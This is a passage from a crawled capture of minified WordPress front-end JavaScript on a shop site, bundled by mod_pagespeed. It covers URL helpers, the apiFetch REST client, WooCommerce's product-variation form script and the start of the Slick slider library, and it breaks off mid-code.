r=e.replace(/^[a-z\\-.\\+]+[0-9]*:(\\/\\/)?/i,\"\").replace(/^www\\./i,\"\");r.match(/^[^\\/]+\\/$/)&&(r=r.replace(\"/\",\"\"));if(!t||r.length<=t||!r.match(/\\/([^\\/?]+)\\.(?:[\\w]+)(?=\\?|$)/))return r;r=r.split(\"?\")[0];const n=r.split(\"/\"),o=n[n.length-1];if(o.length<=t)return\"…\"+r.slice(-t);const i=o.lastIndexOf(\".\"),[u,c]=[o.slice(0,i),o.slice(i+1)],a=u.slice(-3)+\".\"+c;return o.slice(0,t-a.length-1)+\"…\"+a}var j=r(9681),P=r.n(j);function C(e){return e?P()(e).replace(/(&nbsp;|&ndash;|&mdash;)/g,\"-\").replace(/[\\s\\./]+/g,\"-\").replace(/&\\S+?;/g,\"\").replace(/[^\\p{L}\\p{N}_-]+/gu,\"\").toLowerCase().replace(/-+/g,\"-\").replace(/(^-+)|(-+$)/g,\"\"):\"\"}function $(e){let t;if(e){try{t=new URL(e,\"http://example.com\").pathname.split(\"/\").pop()}catch(e){}return t||void 0}}function z(e){const t=e.split(\"?\"),r=t[1],n=t[0];return r?n+\"?\"+r.split(\"&\").map((e=>e.split(\"=\"))).map((e=>e.map(decodeURIComponent))).sort(((e,t)=>e[0].localeCompare(t[0]))).map((e=>e.map(encodeURIComponent))).map((e=>e.join(\"=\"))).join(\"&\"):n}function Q(e){return e?e.startsWith(\"http://\")?e:(e=v(e)).replace(/^http:/,\"https:\"):e}})(),(window.wp=window.wp||{}).url=n})();";
var mod_pagespeed_u_RmZjH97U = "/*! This file is auto-generated */\n(()=>{\"use strict\";var e={d:(r,t)=>{for(var n in t)e.o(t,n)&&!e.o(r,n)&&Object.defineProperty(r,n,{enumerable:!0,get:t[n]})},o:(e,r)=>Object.prototype.hasOwnProperty.call(e,r)},r={};e.d(r,{default:()=>b});const t=window.wp.i18n;var n=function(e){const r=(e,t)=>{const{headers:n={}}=e;for(const a in n)if(\"x-wp-nonce\"===a.toLowerCase()&&n[a]===r.nonce)return t(e);return t({...e,headers:{...n,\"X-WP-Nonce\":r.nonce}})};return r.nonce=e,r};var a=(e,r)=>{let t,n,a=e.path;return\"string\"==typeof e.namespace&&\"string\"==typeof e.endpoint&&(t=e.namespace.replace(/^\\/|\\/$/g,\"\"),n=e.endpoint.replace(/^\\//,\"\"),a=n?t+\"/\"+n:t),delete e.namespace,delete e.endpoint,r({...e,path:a})};var o=e=>(r,t)=>a(r,(r=>{let n,a=r.url,o=r.path;return\"string\"==typeof o&&(n=e,-1!==e.indexOf(\"?\")&&(o=o.replace(\"?\",\"&\")),o=o.replace(/^\\//,\"\"),\"string\"==typeof n&&-1!==n.indexOf(\"?\")&&(o=o.replace(\"?\",\"&\")),a=n+o),t({...r,url:a})}));const s=window.wp.url;function i(e,r){if(r)return Promise.resolve(e.body);try{return Promise.resolve(new window.Response(JSON.stringify(e.body),{status:200,statusText:\"OK\",headers:e.headers}))}catch{return Object.entries(e.headers).forEach((([r,t])=>{\"link\"===r.toLowerCase()&&(e.headers[r]=t.replace(/<([^>]+)>/,((e,r)=>`<${encodeURI(r)}>`)))})),Promise.resolve(r?e.body:new window.Response(JSON.stringify(e.body),{status:200,statusText:\"OK\",headers:e.headers}))}}var c=function(e){const r=Object.fromEntries(Object.entries(e).map((([e,r])=>[(0,s.normalizePath)(e),r])));return(e,t)=>{const{parse:n=!0}=e;let a=e.path;if(!a&&e.url){const{rest_route:r,...t}=(0,s.getQueryArgs)(e.url);\"string\"==typeof r&&(a=(0,s.addQueryArgs)(r,t))}if(\"string\"!=typeof a)return t(e);const o=e.method||\"GET\",c=(0,s.normalizePath)(a);if(\"GET\"===o&&r[c]){const e=r[c];return delete r[c],i(e,!!n)}if(\"OPTIONS\"===o&&r[o]&&r[o][c]){const e=r[o][c];return delete r[o][c],i(e,!!n)}return t(e)}};const d=({path:e,url:r,...t},n)=>({...t,url:r&&(0,s.addQueryArgs)(r,n),path:e&&(0,s.addQueryArgs)(e,n)}),p=e=>e.json?e.json():Promise.reject(e),l=e=>{const{next:r}=(e=>{if(!e)return{};const r=e.match(/<([^>]+)>; rel=\"next\"/);return r?{next:r[1]}:{}})(e.headers.get(\"link\"));return r};var u=async(e,r)=>{if(!1===e.parse)return r(e);if(!(e=>{const r=!!e.path&&-1!==e.path.indexOf(\"per_page=-1\"),t=!!e.url&&-1!==e.url.indexOf(\"per_page=-1\");return r||t})(e))return r(e);const t=await b({...d(e,{per_page:100}),parse:!1}),n=await p(t);if(!Array.isArray(n))return n;let a=l(t);if(!a)return n;let o=[].concat(n);for(;a;){const r=await b({...e,path:void 0,url:a,parse:!1}),t=await p(r);o=o.concat(t),a=l(r)}return o};const h=new Set([\"PATCH\",\"PUT\",\"DELETE\"]),f=\"GET\";async function w(e){try{return await e.json()}catch{throw{code:\"invalid_json\",message:(0,t.__)(\"The response is not a valid JSON response.\")}}}async function g(e,r=!0){return r?204===e.status?null:await w(e):e}async function m(e,r=!0){if(!r)throw e;throw await w(e)}var y=(e,r)=>{if(!function(e){const r=!!e.method&&\"POST\"===e.method;return(!!e.path&&-1!==e.path.indexOf(\"/wp/v2/media\")||!!e.url&&-1!==e.url.indexOf(\"/wp/v2/media\"))&&r}(e))return r(e);let n=0;const a=e=>(n++,r({path:`/wp/v2/media/${e}/post-process`,method:\"POST\",data:{action:\"create-image-subsizes\"},parse:!1}).catch((()=>n<5?a(e):(r({path:`/wp/v2/media/${e}?force=true`,method:\"DELETE\"}),Promise.reject()))));return r({...e,parse:!1}).catch((r=>{if(!(r instanceof globalThis.Response))return Promise.reject(r);const n=r.headers.get(\"x-wp-upload-attachment-id\");return r.status>=500&&r.status<600&&n?a(n).catch((()=>!1!==e.parse?Promise.reject({code:\"post_process\",message:(0,t.__)(\"Media upload failed. If this is a photo or a large image, please scale it down and try again.\")}):Promise.reject(r))):m(r,e.parse)})).then((r=>g(r,e.parse)))};var v=e=>(r,t)=>{if(\"string\"==typeof r.url){const t=(0,s.getQueryArg)(r.url,\"wp_theme_preview\");void 0===t?r.url=(0,s.addQueryArgs)(r.url,{wp_theme_preview:e}):\"\"===t&&(r.url=(0,s.removeQueryArgs)(r.url,\"wp_theme_preview\"))}if(\"string\"==typeof r.path){const t=(0,s.getQueryArg)(r.path,\"wp_theme_preview\");void 0===t?r.path=(0,s.addQueryArgs)(r.path,{wp_theme_preview:e}):\"\"===t&&(r.path=(0,s.removeQueryArgs)(r.path,\"wp_theme_preview\"))}return t(r)};const _={Accept:\"application/json, */*;q=0.1\"},P={credentials:\"include\"},O=[(e,r)=>(\"string\"!=typeof e.url||(0,s.hasQueryArg)(e.url,\"_locale\")||(e.url=(0,s.addQueryArgs)(e.url,{_locale:\"user\"})),\"string\"!=typeof e.path||(0,s.hasQueryArg)(e.path,\"_locale\")||(e.path=(0,s.addQueryArgs)(e.path,{_locale:\"user\"})),r(e)),a,(e,r)=>{const{method:t=f}=e;return h.has(t.toUpperCase())&&(e={...e,headers:{...e.headers,\"X-HTTP-Method-Override\":t,\"Content-Type\":\"application/json\"},method:\"POST\"}),r(e)},u];let T=e=>{const{url:r,path:n,data:a,parse:o=!0,...s}=e;let{body:i,headers:c}=e;c={..._,...c},a&&(i=JSON.stringify(a),c[\"Content-Type\"]=\"application/json\");return globalThis.fetch(r||n||window.location.href,{...P,...s,body:i,headers:c}).then((e=>e.ok?g(e,o):m(e,o)),(e=>{if(e&&\"AbortError\"===e.name)throw e;if(!globalThis.navigator.onLine)throw{code:\"offline_error\",message:(0,t.__)(\"Unable to connect. Please check your Internet connection.\")};throw{code:\"fetch_error\",message:(0,t.__)(\"Could not get a valid response from the server.\")}}))};const A=e=>O.reduceRight(((e,r)=>t=>r(t,e)),T)(e).catch((r=>\"rest_cookie_invalid_nonce\"!==r.code?Promise.reject(r):globalThis.fetch(A.nonceEndpoint).then((e=>e.ok?e.text():Promise.reject(r))).then((r=>(A.nonceMiddleware.nonce=r,A(e))))));A.use=function(e){O.unshift(e)},A.setFetchHandler=function(e){T=e},A.createNonceMiddleware=n,A.createPreloadingMiddleware=c,A.createRootURLMiddleware=o,A.fetchAllMiddleware=u,A.mediaUploadMiddleware=y,A.createThemePreviewMiddleware=v;var b=A;(window.wp=window.wp||{}).apiFetch=r.default})();";


--- FILE ---
content_type: application/javascript
request_url: https://heartlandaudio.com/wp-content/plugins,_woocommerce,_assets,_js,_frontend,_add-to-cart-variation.min.js,qver==10.4.3+themes,_xprocal,_assets,_js,_vendor,_slick.min.js,qver==1.0.0+themes,_xprocal,_assets,_js,_vendor,_jquery.magnific-popup.min.js,qver==1.0.0.pagespeed.jc.9ZzrB1wFn_.js
body_size: 20963
content:
var mod_pagespeed_31csllASpt = "!function(t,a,i,e){var r=function(t){var a=this;a.$form=t,a.$attributeFields=t.find(\".variations select\"),a.$singleVariation=t.find(\".single_variation\"),a.$singleVariationWrap=t.find(\".single_variation_wrap\"),a.$resetVariations=t.find(\".reset_variations\"),a.$resetAlert=t.find(\".reset_variations_alert\"),a.$product=t.closest(\".product\"),a.variationData=t.data(\"product_variations\"),a.useAjax=!1===a.variationData,a.xhr=!1,a.loading=!0,a.$singleVariationWrap.show(),a.$form.off(\".wc-variation-form\"),a.getChosenAttributes=a.getChosenAttributes.bind(a),a.findMatchingVariations=a.findMatchingVariations.bind(a),a.isMatch=a.isMatch.bind(a),a.toggleResetLink=a.toggleResetLink.bind(a),a.showNoMatchingVariationsMsg=a.showNoMatchingVariationsMsg.bind(a),t.on(\"click.wc-variation-form\",\".reset_variations\",{variationForm:a},a.onReset),t.on(\"reload_product_variations\",{variationForm:a},a.onReload),t.on(\"hide_variation\",{variationForm:a},a.onHide),t.on(\"show_variation\",{variationForm:a},a.onShow),t.on(\"click\",\".single_add_to_cart_button\",{variationForm:a},a.onAddToCart),t.on(\"reset_data\",{variationForm:a},a.onResetDisplayedVariation),t.on(\"reset_focus\",{variationForm:a},a.onResetVariationFocus),t.on(\"announce_reset\",{variationForm:a},a.onAnnounceReset),t.on(\"clear_reset_announcement\",{variationForm:a},a.onClearResetAnnouncement),t.on(\"reset_image\",{variationForm:a},a.onResetImage),t.on(\"change.wc-variation-form\",\".variations select\",{variationForm:a},a.onChange),t.on(\"found_variation.wc-variation-form\",{variationForm:a},a.onFoundVariation),t.on(\"check_variations.wc-variation-form\",{variationForm:a},a.onFindVariation),t.on(\"update_variation_values.wc-variation-form\",{variationForm:a},a.onUpdateAttributes),t.on(\"keydown.wc-variation-form\",\".reset_variations\",{variationForm:a},a.onResetKeyDown),setTimeout(function(){t.trigger(\"check_variations\"),t.trigger(\"wc_variation_form\",a),a.loading=!1},100)};r.prototype.onReset=function(t){t.preventDefault(),t.data.variationForm.$attributeFields.val(\"\").trigger(\"change\"),t.data.variationForm.$form.trigger(\"announce_reset\"),t.data.variationForm.$form.trigger(\"reset_data\"),t.data.variationForm.$form.trigger(\"reset_focus\")},r.prototype.onReload=function(t){var a=t.data.variationForm;a.variationData=a.$form.data(\"product_variations\"),a.useAjax=!1===a.variationData,a.$form.trigger(\"check_variations\")},r.prototype.onHide=function(t){t.preventDefault(),t.data.variationForm.$form.find(\".single_add_to_cart_button\").removeClass(\"wc-variation-is-unavailable\").addClass(\"disabled wc-variation-selection-needed\"),t.data.variationForm.$form.find(\".woocommerce-variation-add-to-cart\").removeClass(\"woocommerce-variation-add-to-cart-enabled\").addClass(\"woocommerce-variation-add-to-cart-disabled\")},r.prototype.onShow=function(a,i,e){a.preventDefault(),e?(a.data.variationForm.$form.find(\".single_add_to_cart_button\").removeClass(\"disabled wc-variation-selection-needed wc-variation-is-unavailable\"),a.data.variationForm.$form.find(\".woocommerce-variation-add-to-cart\").removeClass(\"woocommerce-variation-add-to-cart-disabled\").addClass(\"woocommerce-variation-add-to-cart-enabled\")):(a.data.variationForm.$form.find(\".single_add_to_cart_button\").removeClass(\"wc-variation-selection-needed\").addClass(\"disabled wc-variation-is-unavailable\"),a.data.variationForm.$form.find(\".woocommerce-variation-add-to-cart\").removeClass(\"woocommerce-variation-add-to-cart-enabled\").addClass(\"woocommerce-variation-add-to-cart-disabled\")),wp.mediaelement&&a.data.variationForm.$form.find(\".wp-audio-shortcode, .wp-video-shortcode\").not(\".mejs-container\").filter(function(){return!t(this).parent().hasClass(\"mejs-mediaelement\")}).mediaelementplayer(wp.mediaelement.settings)},r.prototype.onAddToCart=function(i){t(this).is(\".disabled\")&&(i.preventDefault(),t(this).is(\".wc-variation-is-unavailable\")?a.alert(wc_add_to_cart_variation_params.i18n_unavailable_text):t(this).is(\".wc-variation-selection-needed\")&&a.alert(wc_add_to_cart_variation_params.i18n_make_a_selection_text))},r.prototype.onResetDisplayedVariation=function(t){var a=t.data.variationForm;a.$product.find(\".product_meta\").find(\".sku\").wc_reset_content(),a.$product.find(\".product_weight, .woocommerce-product-attributes-item--weight .woocommerce-product-attributes-item__value\").wc_reset_content(),a.$product.find(\".product_dimensions, .woocommerce-product-attributes-item--dimensions .woocommerce-product-attributes-item__value\").wc_reset_content(),a.$form.trigger(\"reset_image\"),a.$singleVariation.slideUp(200).trigger(\"hide_variation\")},r.prototype.onAnnounceReset=function(t){t.data.variationForm.$resetAlert.text(wc_add_to_cart_variation_params.i18n_reset_alert_text)},r.prototype.onResetVariationFocus=function(t){t.data.variationForm.$attributeFields[0].focus()},r.prototype.onClearResetAnnouncement=function(t){t.data.variationForm.$resetAlert.text(\"\")},r.prototype.onResetImage=function(t){t.data.variationForm.$form.wc_variations_image_update(!1)},r.prototype.onFindVariation=function(a,i){var e=a.data.variationForm,r=void 0!==i?i:e.getChosenAttributes(),o=r.data;if(r.count&&r.count===r.chosenCount)if(e.useAjax)e.xhr&&e.xhr.abort(),e.$form.block({message:null,overlayCSS:{background:\"#fff\",opacity:.6}}),o.product_id=parseInt(e.$form.data(\"product_id\"),10),o.custom_data=e.$form.data(\"custom_data\"),e.xhr=t.ajax({url:wc_add_to_cart_variation_params.wc_ajax_url.toString().replace(\"%%endpoint%%\",\"get_variation\"),type:\"POST\",data:o,success:function(t){t?e.$form.trigger(\"found_variation\",[t]):(e.$form.trigger(\"reset_data\"),r.chosenCount=0,e.loading||e.showNoMatchingVariationsMsg())},complete:function(){e.$form.unblock()}});else{e.$form.trigger(\"update_variation_values\");var n=e.findMatchingVariations(e.variationData,o).shift();n?e.$form.trigger(\"found_variation\",[n]):(e.$form.trigger(\"reset_data\"),r.chosenCount=0,e.loading||e.showNoMatchingVariationsMsg())}else e.$form.trigger(\"update_variation_values\"),e.$form.trigger(\"reset_data\");e.toggleResetLink(r.chosenCount>0)},r.prototype.onFoundVariation=function(a,i){var e=a.data.variationForm,r=e.$product.find(\".product_meta\").find(\".sku\"),n=e.$product.find(\".product_weight, .woocommerce-product-attributes-item--weight .woocommerce-product-attributes-item__value\"),s=e.$product.find(\".product_dimensions, .woocommerce-product-attributes-item--dimensions .woocommerce-product-attributes-item__value\"),c=e.$singleVariationWrap.find('.quantity input.qty[name=\"quantity\"]'),_=c.closest(\".quantity\"),d=!0,m=!1,v=\"\";if(i.sku?r.wc_set_content(i.sku):r.wc_reset_content(),i.weight?n.wc_set_content(i.weight_html):n.wc_reset_content(),i.dimensions?s.wc_set_content(t.parseHTML(i.dimensions_html)[0].data):s.wc_reset_content(),e.$form.wc_variations_image_update(i),i.variation_is_visible?(m=o(\"variation-template\"),i.variation_id):m=o(\"unavailable-variation-template\"),v=(v=(v=m({variation:i})).replace(\"/*<![CDATA[*/\",\"\")).replace(\"/*]]>*/\",\"\"),e.$form.find('input[name=\"variation_id\"], input.variation_id').val(i.variation_id).trigger(\"change\"),\"yes\"===i.is_sold_individually)c.val(\"1\").attr(\"min\",\"1\").attr(\"max\",\"\").trigger(\"change\"),_.hide();else{var l=parseFloat(c.val());l=isNaN(l)?i.min_qty:(l=l>parseFloat(i.max_qty)?i.max_qty:l)<parseFloat(i.min_qty)?i.min_qty:l,c.attr(\"min\",i.min_qty).attr(\"max\",i.max_qty).val(l).trigger(\"change\"),_.show()}i.is_purchasable&&i.is_in_stock&&i.variation_is_visible||(d=!1),setTimeout(function(){e.$singleVariation.html(v),e.$singleVariation.text().trim()?e.$singleVariation.slideDown(200).trigger(\"show_variation\",[i,d]):e.$singleVariation.show().trigger(\"show_variation\",[i,d])},300)},r.prototype.onChange=function(t){var a=t.data.variationForm;a.$form.find('input[name=\"variation_id\"], input.variation_id').val(\"\").trigger(\"change\"),a.$form.trigger(\"clear_reset_announcement\"),a.$form.find(\".wc-no-matching-variations\").parent().remove(),a.useAjax?a.$form.trigger(\"check_variations\"):(a.$form.trigger(\"woocommerce_variation_select_change\"),a.$form.trigger(\"check_variations\")),a.$form.trigger(\"woocommerce_variation_has_changed\")},r.prototype.addSlashes=function(t){return t=(t=t.replace(/'/g,\"\\\\'\")).replace(/\"/g,'\\\\\"')},r.prototype.onUpdateAttributes=function(a){var i=a.data.variationForm,e=i.getChosenAttributes().data;i.useAjax||(i.$attributeFields.each(function(a,r){var o,n=t(r),s=n.data(\"attribute_name\")||n.attr(\"name\"),c=t(r).data(\"show_option_none\"),_=\":gt(0)\",d=t(\"<select/>\"),m=n.val()||\"\",v=!0;if(!n.data(\"attribute_html\")){var l=n.clone();l.find(\"option\").removeAttr(\"attached\").prop(\"disabled\",!1).prop(\"selected\",!1),n.data(\"attribute_options\",l.find(\"option\"+_).get()),n.data(\"attribute_html\",l.html())}d.html(n.data(\"attribute_html\"));var g=t.extend(!0,{},e);g[s]=\"\";var u=i.findMatchingVariations(i.variationData,g);for(var f in u)if(\"undefined\"!=typeof u[f]){var h=u[f].attributes;for(var p in h)if(h.hasOwnProperty(p)){var w=h[p],b=\"\";if(p===s)if(u[f].variation_is_active&&(b=\"enabled\"),w){w=t(\"<div/>\").html(w).text();var $=d.find(\"option\");if($.length)for(var y=0,F=$.length;y<F;y++){var x=t($[y]);if(w===x.val()){x.addClass(\"attached \"+b);break}}}else d.find(\"option:gt(0)\").addClass(\"attached \"+b)}}o=d.find(\"option.attached\").length,m&&(v=!1,0!==o&&d.find(\"option.attached.enabled\").each(function(){var a=t(this).val();if(m===a)return v=!0,!1})),o>0&&m&&v&&\"no\"===c&&(d.find(\"option:first\").remove(),_=\"\"),d.find(\"option\"+_+\":not(.attached)\").remove(),n.html(d.html()),n.find(\"option\"+_+\":not(.enabled)\").prop(\"disabled\",!0),m?v?n.val(m):n.val(\"\").trigger(\"change\"):n.val(\"\")}),i.$form.trigger(\"woocommerce_update_variation_values\"))},r.prototype.getChosenAttributes=function(){var a={},i=0,e=0;return this.$attributeFields.each(function(){var r=t(this).data(\"attribute_name\")||t(this).attr(\"name\"),o=t(this).val()||\"\";o.length>0&&e++,i++,a[r]=o}),{count:i,chosenCount:e,data:a}},r.prototype.findMatchingVariations=function(t,a){for(var i=[],e=0;e<t.length;e++){var r=t[e];this.isMatch(r.attributes,a)&&i.push(r)}return i},r.prototype.isMatch=function(t,a){var i=!0;for(var e in t)if(t.hasOwnProperty(e)){var r=t[e],o=a[e];void 0!==r&&void 0!==o&&0!==r.length&&0!==o.length&&r!==o&&(i=!1)}return i},r.prototype.toggleResetLink=function(t){t?\"hidden\"===this.$resetVariations.css(\"visibility\")&&this.$resetVariations.css(\"visibility\",\"visible\").hide().fadeIn():this.$resetVariations.css(\"visibility\",\"hidden\")},r.prototype.showNoMatchingVariationsMsg=function(){this.$form.find(\".single_variation\").after('<div role=\"alert\"><p class=\"wc-no-matching-variations woocommerce-info\">'+wc_add_to_cart_variation_params.i18n_no_matching_variations_text+\"</p></div>\").next(\"div\").find(\".wc-no-matching-variations\").slideDown(200)},r.prototype.onResetKeyDown=function(t){\"Enter\"!==t.code&&\"Space\"!==t.code||(t.preventDefault(),t.data.variationForm.onReset(t))},t.fn.wc_variation_form=function(){return new r(this),this},t.fn.wc_set_content=function(t){void 0===this.attr(\"data-o_content\")&&this.attr(\"data-o_content\",this.text()),this.text(t)},t.fn.wc_reset_content=function(){void 0!==this.attr(\"data-o_content\")&&this.text(this.attr(\"data-o_content\"))},t.fn.wc_set_variation_attr=function(t,a){void 0===this.attr(\"data-o_\"+t)&&this.attr(\"data-o_\"+t,this.attr(t)?this.attr(t):\"\"),!1===a?this.removeAttr(t):this.attr(t,a)},t.fn.wc_reset_variation_attr=function(t){void 0!==this.attr(\"data-o_\"+t)&&this.attr(t,this.attr(\"data-o_\"+t))},t.fn.wc_maybe_trigger_slide_position_reset=function(a){var i=t(this),e=i.closest(\".product\").find(\".images\"),r=!1,o=a&&a.image_id?a.image_id:\"\";i.attr(\"current-image\")!==o&&(r=!0),i.attr(\"current-image\",o),r&&e.trigger(\"woocommerce_gallery_reset_slide_position\")},t.fn.wc_variations_image_update=function(i){var e=this,r=e.closest(\".product\"),o=r.find(\".images\"),n=r.find(\".flex-control-nav\"),s=n.find(\"li:eq(0) img\"),c=o.find(\".woocommerce-product-gallery__image, .woocommerce-product-gallery__image--placeholder\").eq(0),_=c.find(\".wp-post-image\"),d=c.find(\"a\").eq(0);if(i&&i.image&&i.image.src&&i.image.src.length>1){n.find('li img[data-o_src=\"'+i.image.gallery_thumbnail_src+'\"]').length>0&&e.wc_variations_image_reset();var m=n.find('li img[src=\"'+i.image.gallery_thumbnail_src+'\"]');if(m.length>0)return m.trigger(\"flexslider-click\"),e.attr(\"current-image\",i.image_id),void a.setTimeout(function(){t(a).trigger(\"resize\"),o.trigger(\"woocommerce_gallery_init_zoom\")},20);_.wc_set_variation_attr(\"src\",i.image.src),_.wc_set_variation_attr(\"height\",i.image.src_h),_.wc_set_variation_attr(\"width\",i.image.src_w),_.wc_set_variation_attr(\"srcset\",i.image.srcset),_.wc_set_variation_attr(\"sizes\",i.image.sizes),_.wc_set_variation_attr(\"title\",i.image.title),_.wc_set_variation_attr(\"data-caption\",i.image.caption),_.wc_set_variation_attr(\"alt\",i.image.alt),_.wc_set_variation_attr(\"data-src\",i.image.full_src),_.wc_set_variation_attr(\"data-large_image\",i.image.full_src),_.wc_set_variation_attr(\"data-large_image_width\",i.image.full_src_w),_.wc_set_variation_attr(\"data-large_image_height\",i.image.full_src_h),c.wc_set_variation_attr(\"data-thumb\",i.image.src),s.wc_set_variation_attr(\"src\",i.image.gallery_thumbnail_src),d.wc_set_variation_attr(\"href\",i.image.full_src)}else e.wc_variations_image_reset();a.setTimeout(function(){t(a).trigger(\"resize\"),e.wc_maybe_trigger_slide_position_reset(i),o.trigger(\"woocommerce_gallery_init_zoom\")},20)},t.fn.wc_variations_image_reset=function(){var t=this.closest(\".product\"),a=t.find(\".images\"),i=t.find(\".flex-control-nav\").find(\"li:eq(0) img\"),e=a.find(\".woocommerce-product-gallery__image, .woocommerce-product-gallery__image--placeholder\").eq(0),r=e.find(\".wp-post-image\"),o=e.find(\"a\").eq(0);r.wc_reset_variation_attr(\"src\"),r.wc_reset_variation_attr(\"width\"),r.wc_reset_variation_attr(\"height\"),r.wc_reset_variation_attr(\"srcset\"),r.wc_reset_variation_attr(\"sizes\"),r.wc_reset_variation_attr(\"title\"),r.wc_reset_variation_attr(\"data-caption\"),r.wc_reset_variation_attr(\"alt\"),r.wc_reset_variation_attr(\"data-src\"),r.wc_reset_variation_attr(\"data-large_image\"),r.wc_reset_variation_attr(\"data-large_image_width\"),r.wc_reset_variation_attr(\"data-large_image_height\"),e.wc_reset_variation_attr(\"data-thumb\"),i.wc_reset_variation_attr(\"src\"),o.wc_reset_variation_attr(\"href\")},t(function(){\"undefined\"!=typeof wc_add_to_cart_variation_params&&t(\".variations_form\").each(function(){t(this).wc_variation_form()})});var o=function(t){var e=i.getElementById(\"tmpl-\"+t).textContent,r=!1;return(r=(r=(r=r||/<#\\s?data\\./.test(e))||/{{{?\\s?data\\.(?!variation\\.).+}}}?/.test(e))||/{{{?\\s?data\\.variation\\.[\\w-]*[^\\s}]/.test(e))?wp.template(t):function(t){var i=t.variation||{};return e.replace(/({{{?)\\s?data\\.variation\\.([\\w-]*)\\s?(}}}?)/g,function(t,e,r,o){if(e.length!==o.length)return\"\";var n=i[r]||\"\";return 2===e.length?a.escape(n):n})}}}(jQuery,window,document);";
var mod_pagespeed_y6gwqWGhJg = "!function(i){\"use strict\";\"function\"==typeof define&&define.amd?define([\"jquery\"],i):\"undefined\"!=typeof exports?module.exports=i(require(\"jquery\")):i(jQuery)}(function(a){\"use strict\";var o,r=window.Slick||{};o=0,(r=function(i,e){var t=this;t.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:a(i),appendDots:a(i),arrows:!0,asNavFor:null,prevArrow:'<button class=\"slick-prev\" aria-label=\"Previous\" type=\"button\">Previous</button>',nextArrow:'<button class=\"slick-next\" aria-label=\"Next\" type=\"button\">Next</button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:\"50px\",cssEase:\"ease\",customPaging:function(i,e){return a('<button type=\"button\" />').text(e+1)},dots:!1,dotsClass:\"slick-dots\",draggable:!0,easing:\"linear\",edgeFriction:.35,fade:!1,focusOnSelect:!1,focusOnChange:!1,infinite:!0,initialSlide:0,lazyLoad:\"ondemand\",mobileFirst:!1,outerEdgeLimit:!1,pauseOnHover:!0,pauseOnFocus:!0,pauseOnDotsHover:!1,respondTo:\"window\",responsive:null,rows:1,rtl:!1,slide:\"\",slidesPerRow:1,slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!0,variableWidth:!1,vertical:!1,verticalSwiping:!1,waitForAnimate:!0,zIndex:1e3},t.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,scrolling:!1,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,swiping:!1,$list:null,touchObject:{},transformsEnabled:!1,unslicked:!1},a.extend(t,t.initials),t.activeBreakpoint=null,t.animType=null,t.animProp=null,t.breakpoints=[],t.breakpointSettings=[],t.cssTransitions=!1,t.focussed=!1,t.interrupted=!1,t.hidden=\"hidden\",t.paused=!0,t.positionProp=null,t.respondTo=null,t.rowCount=1,t.shouldClick=!0,t.$slider=a(i),t.$slidesCache=null,t.transformType=null,t.transitionType=null,t.visibilityChange=\"visibilitychange\",t.windowWidth=0,t.windowTimer=null,i=a(i).data(\"slick\")||{},t.options=a.extend({},t.defaults,e,i),t.currentSlide=t.options.initialSlide,t.originalSettings=t.options,void 0!==document.mozHidden?(t.hidden=\"mozHidden\",t.visibilityChange=\"mozvisibilitychange\"):void 0!==document.webkitHidden&&(t.hidden=\"webkitHidden\",t.visibilityChange=\"webkitvisibilitychange\"),t.autoPlay=a.proxy(t.autoPlay,t),t.autoPlayClear=a.proxy(t.autoPlayClear,t),t.autoPlayIterator=a.proxy(t.autoPlayIterator,t),t.changeSlide=a.proxy(t.changeSlide,t),t.clickHandler=a.proxy(t.clickHandler,t),t.selectHandler=a.proxy(t.selectHandler,t),t.setPosition=a.proxy(t.setPosition,t),t.swipeHandler=a.proxy(t.swipeHandler,t),t.dragHandler=a.proxy(t.dragHandler,t),t.keyHandler=a.proxy(t.keyHandler,t),t.instanceUid=o++,t.htmlExpr=/^(?:\\s*(<[\\w\\W]+>)[^>]*)$/,t.registerBreakpoints(),t.init(!0)}).prototype.activateADA=function(){this.$slideTrack.find(\".slick-active\").attr({\"aria-hidden\":\"false\"}).find(\"a, input, button, select\").attr({tabindex:\"0\"})},r.prototype.addSlide=r.prototype.slickAdd=function(i,e,t){var o=this;if(\"boolean\"==typeof e)t=e,e=null;else if(e<0||e>=o.slideCount)return!1;o.unload(),\"number\"==typeof e?0===e&&0===o.$slides.length?a(i).appendTo(o.$slideTrack):t?a(i).insertBefore(o.$slides.eq(e)):a(i).insertAfter(o.$slides.eq(e)):!0===t?a(i).prependTo(o.$slideTrack):a(i).appendTo(o.$slideTrack),o.$slides=o.$slideTrack.children(this.options.slide),o.$slideTrack.children(this.options.slide).detach(),o.$slideTrack.append(o.$slides),o.$slides.each(function(i,e){a(e).attr(\"data-slick-index\",i)}),o.$slidesCache=o.$slides,o.reinit()},r.prototype.animateHeight=function(){var i,e=this;1===e.options.slidesToShow&&!0===e.options.adaptiveHeight&&!1===e.options.vertical&&(i=e.$slides.eq(e.currentSlide).outerHeight(!0),e.$list.animate({height:i},e.options.speed))},r.prototype.animateSlide=function(i,e){var t={},o=this;o.animateHeight(),!0===o.options.rtl&&!1===o.options.vertical&&(i=-i),!1===o.transformsEnabled?!1===o.options.vertical?o.$slideTrack.animate({left:i},o.options.speed,o.options.easing,e):o.$slideTrack.animate({top:i},o.options.speed,o.options.easing,e):!1===o.cssTransitions?(!0===o.options.rtl&&(o.currentLeft=-o.currentLeft),a({animStart:o.currentLeft}).animate({animStart:i},{duration:o.options.speed,easing:o.options.easing,step:function(i){i=Math.ceil(i),!1===o.options.vertical?t[o.animType]=\"translate(\"+i+\"px, 0px)\":t[o.animType]=\"translate(0px,\"+i+\"px)\",o.$slideTrack.css(t)},complete:function(){e&&e.call()}})):(o.applyTransition(),i=Math.ceil(i),!1===o.options.vertical?t[o.animType]=\"translate3d(\"+i+\"px, 0px, 0px)\":t[o.animType]=\"translate3d(0px,\"+i+\"px, 0px)\",o.$slideTrack.css(t),e&&setTimeout(function(){o.disableTransition(),e.call()},o.options.speed))},r.prototype.getNavTarget=function(){var i=this.options.asNavFor;return i=i&&null!==i?a(i).not(this.$slider):i},r.prototype.asNavFor=function(e){var i=this.getNavTarget();null!==i&&\"object\"==typeof i&&i.each(function(){var i=a(this).slick(\"getSlick\");i.unslicked||i.slideHandler(e,!0)})},r.prototype.applyTransition=function(i){var 